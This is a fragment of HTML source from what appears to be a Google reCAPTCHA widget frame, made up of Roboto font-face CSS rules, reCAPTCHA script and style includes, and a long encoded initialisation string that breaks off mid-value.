  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="RlVwCKwxyG7N6x6K8329Aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="RlVwCKwxyG7N6x6K8329Aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RlVwCKwxyG7N6x6K8329Aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ZBIHfcK7AFLCq3Egwo0EPMOnw40GwoZDJXRMNwYyw4oZM8Kdw43Dgz8fWALCgMKqbn7CpsOkw6pOJRpiJk7Dg2DCksKJw43DtcKgEsO7w6Qiw7jCm8KeM8ONfsOPA11gw79qMsOJwoNvw5vChm7CkMKbN8Ktwo/Cg2jDhXLCvsKPXUBVwrItSTrCum/[base64]/DlsKCYsODZMK8w5oewoF+wpvCkcKhworCtsKEwposwrPCrcOpwr/[base64]/Dq8KvwqhzD8K+wq58CcOuwpwjCz4MwpFKw6HCrcOBPMOewr7DmcOpw77Cm8OQU18kMiDCkTVHCMONwpLDsDXDlyrDoQrCq8OjwoY6Py3Dg1nDqMKlRcO+w4M+w40Mw6TCrsO7wr5zUB/Ctw9KfDMcwofDo8KpFsOZwqrCrT5ZwpAZAzfDtcOSQMOqCsKSesKDw5vCsnFbw4PCjMKqwr5CwozCuUnDp8KYcMO2w5VfwqjCmwjCsVpbZQDCgsKHw6RkUE/[base64]/Dl8Ouw7zDl2ITw6XDu8KQwpDDnGzCssKgw4nDnMOZUcKCIwMwMMObSGxxLlIYw4Bhw4zDkB3Cg3LDv8OvCwrDlC7CjsOKAsKmw4vCk8Ofw5Qhw5bDjlfCrEgfYj40w5fDsTTCkcOLw4bCtsKlWMOQw5U8EjxCwqM4En1SJTlXOcO2AE3DuMK/diIpwqIxwojDpsK9XcKAXA7Ck2pBw4gxAFvCnFstfsO6wqfDslnClghZBMOefCRawqXDqDshw7c6aMKCw7jCv8OWD8O1w7nCs27DlFVYw4lFwqvDjcKrw69iQcKpw77Dt8Klw7QsDsKhXMOTOl/CnWbDssKWw7MtfcOiBcKBw514AMKuw6vCpmFzw7/DiCnDqgQYEX5Iw5QBTMKiw5PDiXjDrsKCwqnDvAYyNsKCZ8KmGWzDpQnChTYPLnrDslF/[base64]/Swxkwq09Xhtnw63ChjDCuCPDqwbCkR9IPsOBHTILw7tpwoPDhcKQw5TDiMOudmFdw4rDs3VNw40zGzBmeWXCjyDCkiPCt8OYwqhlw73DlcOnwqFlQhN/[base64]/w4rDg8O3w5XCtMOpTH7DkUJuN8K2w5cKOsOlw4nCoDEMw4rCt8KANH5Gw686eMOyDMKHwr58CGDDjz1qS8O8KhrCpcKEIsK7bHDDslPDmsODVwMtw6R1worCpwLCri3CpzPCsMO+wojChcK+MMOxw6JoMcOfw7QTwo9uRcOHAQ/CviQZwqzDi8Kyw4nDiUXCrVjCtBdrDcOETcKMMifDisOow6Rtw48GVxzCgQjChcKEwo7DssKKwp7DqsK1wqDCoV/DrgQsAAXClC5hw6HDmMOXJUMIPidZw6DCsMO+w7M9Z8O2a8OVIEsywrTDh8O3wq3CkMKnbBbCiMKEw5Ndw4HCgSESHMKcw4tMCTXDosOAK8OTBFTCi38PYlNqTMO8W8KpwokqMsO8wq7CsQBFw4bCiMOmw5LDt8KowoTCn8K2R8KiWcOUw4Z8c8K6w61qMcOEwo/CvsKWa8Ovwp8+CMKQwq1NwrHCpsK3EcOpKFfDkQMFXcKww647wptfw711w75WwojCoSB1ScKBPMOvwr8EworDvMOdJMKCSwvDhcKrw77Cs8KFwphtBMKrw6TDhxIoJsKvwpsOaUBhWsOzwpd/NRFnwpYkwq9AwoPDvcKZw4Bpw6Ffw6nCmj8JW8KAw7nDlcKpw7DDjVvDgMKEJxc4w6MlOsKqw4R9DmnCvWPCu3IDwpvDswDDnFTCl8KIc8KLwpobwrbDkE/Dun7CuMK7YB/Cu8O1GcKHwpzDtyh9e1TDv8Oqc0XCmlRlw7vDl8KoUm/Du8O5woEAwoQsEMKbc8KFV3vCvnLCoiYtwoN2WlvCmsKUw5/CgcOlw57CrsO5w412wo5uwo/CqMKVw4HCj8OpwoYzw5rClQ7CnmZgw5zDgsKjw63DnsOHwrnDg8K+N3XDj8KEdR1VG8KyN8O/[base64]/DvMOpwpLDkHoXVgAGwq1OVsOOw7JNSsOvwrwQwr5KD8KHMQtiwp/[base64]/S8Kyw7LDvcOkNcO8w6odcMOWKsKHdnN7w6gCAMOvwoHCriHCnMOiehs2aDA7w7DCjjVPworDk0RPDcKEwo0je8OlwoDClXXCjsOuw7bDhBZqdS7DqcK9bUfCkVZXARfDisOlwqnDhcOlwoXCnh/CpMKdJhHCtMKqwoQ3w4TCpVBXw4tdB8KldsOgwrnDqMKjJVt1w4/ChA4eLmF3e8KCwplFdcO6w7DCtH7Dh0h6f8OfRTvCkcKnw4/[base64]/[base64]/w4t3wrHDijlpXcKVwqvDscOhcMKnw4PCisO5e8O8wqzCsRd/[base64]/[base64]/Cnx7Ct8KXw73CgcO6wpowwpl+KjtXTHFiw5zDm2/[base64]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[base64]/DsMKnw6XDtAU7w4TCuMKlwrcWw6jCqSfChcOCwrfCg8KdwrMLLTrCu3V4X8OIZcKdc8KnFcOye8OVw5B2DwvDmsK3csOBAiRoF8Kxw6EUw63CusKvwrk/w5zDvcOOw5nDrWZ1YzZyShpRBSHDscOrw7bCi8KudDJSIwnCrsK/eVlxw5sPX1RGw794CTFSDsK6w4vCticfXcOERsOZdcKSw4B7w47Cvg5Uw6XCtcOLPsKDRsKiO8Oswro0aQbDgl/CuMKxf8OVGx/ChlcmLn5gw48/wrfDtMKHw6cgXcKPwq1sw4bChQhMwpDDgyrDucOIPAJBwqxjNFlTw5DCgjjDoMKIDMOMSg8jJ8OXwrXCo1nCmsKmfcOWwrPDpW/[base64]/DkcKuUG7CmlPCosKhw7zDmcKuw6xMUxLDnjLCm1ZHw7x9YcK+IcKwKXjDvcKHwoQXwohhVUrCr03CuMKjEEkyHwAhD1PCm8OewpUpw43Ds8KYwoMyJwIsNxg7c8OhFcO7w75sbcKCw55Lwpthw6XCnyTDhyXCi8OwaUd/w4zCvwELw67DlsKrwo8gw6N4S8Ozwq5xIMKgw44iwpDDsMO0TsK2w4vDvsKVHcKWHcKrTsOwbSjCtgzDgztWw4zCgTJHCHTCo8OUKsOuw4t5woMvdsO7woTDsMK2elzChidgw6jDhTfDhn49wqlUw53CilAuZgM4w5vDuWROwoTDusO+w50Vw6JFw4/CnsKudSQlLhvDhW5LYMOyDsOHRgvCvMO+XFRWw4HDsMO3w6rCulfDrcKfC3xWwoF3wrfCsk/DvsOew5/CoMOtwrDD